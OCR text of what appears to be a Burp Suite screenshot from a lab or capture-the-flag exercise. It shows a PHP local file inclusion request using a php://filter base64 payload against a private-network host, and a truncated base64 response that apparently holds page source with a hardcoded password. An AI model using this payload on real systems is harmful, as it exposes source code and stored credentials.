 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php?lang=php://filter/read=convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
7 ontent-Type: text/html; charset=UTF-8
8
9 D9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc
CAgPC9wPgogICAgICAgIDxwIGNsYXNzPSJsZWFkIj4KICAgICAgICAgIDxhIGhyZWY9IiMiIGNsYXNzPSJidG4gYnRuL
10
Search... 0 matches